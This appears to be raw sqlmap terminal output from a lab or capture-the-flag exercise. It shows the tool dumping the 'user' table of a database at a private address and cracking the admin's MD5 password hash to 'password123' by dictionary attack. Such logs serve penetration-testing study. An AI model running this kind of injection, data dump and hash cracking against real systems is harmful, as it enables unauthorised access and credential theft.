 [02:12:17] [INFO] fetching tables for database: 'gauranga'
[02:12:17] [INFO] retrieved: 'user'
[02:12:17] [INFO] fetching columns for table 'user' in database 'gauranga'
[02:12:17] [INFO] retrieved: 'id'
[02:12:17] [INFO] retrieved: 'int(11)'
[02:12:17] [INFO] retrieved: 'username'
[02:12:17] [INFO] retrieved: 'varchar(255)'
[02:12:17] [INFO] retrieved: 'password'
[02:12:17] [INFO] retrieved: 'varchar(255)'
[02:12:17] [INFO] fetching entries for table 'user' in database 'gauranga'
[02:12:17] [INFO] retrieved: '1'
[02:12:17] [INFO] retrieved: '482c811da5d5b4bc6d497ffa98491e38'
[02:12:17] [INFO] retrieved: 'admin'
[02:12:17] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[02:12:29] [INFO] writing hashes to a temporary file '/tmp/sqlmaps4irwy3f3946/sqlmaphashes-eewa_pxm.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[02:12:38] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[02:13:52] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[02:14:00] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[02:14:00] [INFO] starting 4 processes
[02:14:06] [INFO] cracked password 'password123' for user 'admin'
Database: gauranga
Table: user
[1 entry]
+----+------------------------------------------------+----------+
| id | password                                       | username |
+----+------------------------------------------------+----------+
| 1  | 482c811da5d5b4bc6d497ffa98491e38 (password123) | admin    |
+----+------------------------------------------------+----------+
[02:14:10] [INFO] table 'gauranga.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.85.3/dump/gauranga/user.csv'
[02:14:10] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.85.3'